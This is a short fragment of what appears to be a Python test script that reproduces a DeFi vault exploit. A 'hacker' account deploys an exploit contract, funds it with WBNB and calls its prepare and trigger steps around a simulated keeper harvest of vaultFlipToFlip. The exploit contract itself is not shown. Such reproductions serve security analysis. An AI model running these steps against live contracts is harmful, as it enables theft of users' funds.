 17 # prepare
18 exp = Exp.deploy({'from': hacker})
19 WBNB.transfer(exp.address, 1e18, {'from': hacker})
20 tx = exp.prepare({'from': hacker})
21 #tx.info()
22 #tx.call_trace(True)
23
24 # simulate the keeper behaviour
25 vaultFlipToFlip.harvest({'from': keeper})
26
27 # trigger
28 tx = exp.trigger({'from': hacker})